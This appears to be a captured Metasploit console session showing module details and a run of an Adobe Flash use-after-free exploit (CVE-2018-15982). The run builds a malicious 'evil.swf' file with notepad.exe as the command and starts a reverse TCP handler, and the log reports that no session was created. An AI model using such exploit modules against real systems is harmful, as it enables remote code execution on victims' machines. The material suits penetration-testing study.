 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash Use-After-Free Vulnerability
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe Flash 31.0.0.153 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a swf file to take of advantage of a
use-after-free vulnerability in Adobe Flash, allowing for remote
code execution.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Started reverse TCP handler on 192.168.0.34:4444
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
[*] Exploit completed, but no session was created.
msf exploit(windows/adobe_flash_swf) >